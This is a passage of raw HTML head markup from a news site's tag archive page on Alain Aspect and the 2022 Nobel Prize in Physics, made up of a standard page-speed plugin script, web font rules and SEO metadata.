

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themangonews.com/tag/alain-aspect/
body_size: 29035
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
    <title>Alain Aspect Archives - Mango News</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /><style type="text/css">@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/700/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/500/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/500/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek/500/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/500/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}</style><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /></noscript>
<link rel="preload" as="font" href="https://themangonews.com/core/views/mango-news/images/icons/newspaper.woff" crossorigin>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://themangonews.com/storage/2019/07/Mango-News-Icon.jpg">
	
	<link rel="canonical" href="https://themangonews.com/tag/alain-aspect/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Alain Aspect Archives - Mango News" />
	<meta property="og:url" content="https://themangonews.com/tag/alain-aspect/" />
	<meta property="og:site_name" content="Mango News" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Mango_News" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://themangonews.com/tag/alain-aspect/","url":"https://themangonews.com/tag/alain-aspect/","name":"Alain Aspect Archives - Mango News","isPartOf":{"@id":"https://themangonews.com/#website"},"primaryImageOfPage":{"@id":"https://themangonews.com/tag/alain-aspect/#primaryimage"},"image":{"@id":"https://themangonews.com/tag/alain-aspect/#primaryimage"},"thumbnailUrl":"https://themangonews.com/storage/2022/10/Nobel-Prize-2022-For-Quantum-Physics.webp","breadcrumb":{"@id":"https://themangonews.com/tag/alain-aspect/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://themangonews.com/tag/alain-aspect/#primaryimage","url":"https://themangonews.com/storage/2022/10/Nobel-Prize-2022-For-Quantum-Physics.webp","contentUrl":"https://themangonews.com/storage/2022/10/Nobel-Prize-2022-For-Quantum-Physics.webp","width":696,"height":457,"caption":"Nobel Prize 2022 For Quantum Physics Announced 3 Scientists Share Award, Quantum Physics, 3 Scientists Share Award, Nobel Prize 2022, Alain Aspect, John F. Clauser, Anton Zeilinger, Quantum Physics Nobel Prize, Alain Aspect Won Nobel Prize 2022, Mango News, Nobel Prize in Physics Is Awarded to 3 Scientists, The Nobel Prize in Physics 2022, Physics Nobel for quantum mechanics, quantum mechanics"},{"@type":"BreadcrumbList","@id":"https://themangonews.com/tag/alain-aspect/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://themangonews.com/"},{"@type":"ListItem","position":2,"name":"Alain Aspect"}]},{"@type":"WebSite","@id":"https://themangonews.com/#website","url":"https://themangonews.com/","name":"Mango 